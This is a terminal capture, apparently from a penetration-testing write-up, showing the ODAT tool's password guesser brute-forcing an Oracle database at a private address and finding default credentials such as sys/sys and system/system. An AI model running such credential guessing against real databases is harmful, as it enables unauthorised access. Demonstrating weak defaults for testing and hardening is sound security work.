 hl0rey@test:~/odat-libc2.12-x86_64$ ./odat-libc2.12-x86_64 passwordguesser -s 10.20.56.83 -d helowin
[1] (10.20.56.83:1521): Searching valid accounts on the 10.20.56.83 server, port 1521
The login cis has already been tested at least once. What do you want to do: | ETA: 00:01:48
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[+] Valid credentials found: sys/sys. Continue... ########################### | ETA: 00:00:25
[+] Valid credentials found: system/system. Continue...
[+] Valid credentials found: test/test. Continue... ############################ | ETA: 00:00:23
100% |#################################################################################################| Time: 00:02:32
[+] Accounts found on 10.20.56.83:1521/helowin:
sys/sys
system/system
test/test
雷神众测
hl0rey@test:~/odat-libc2.12-x86_64$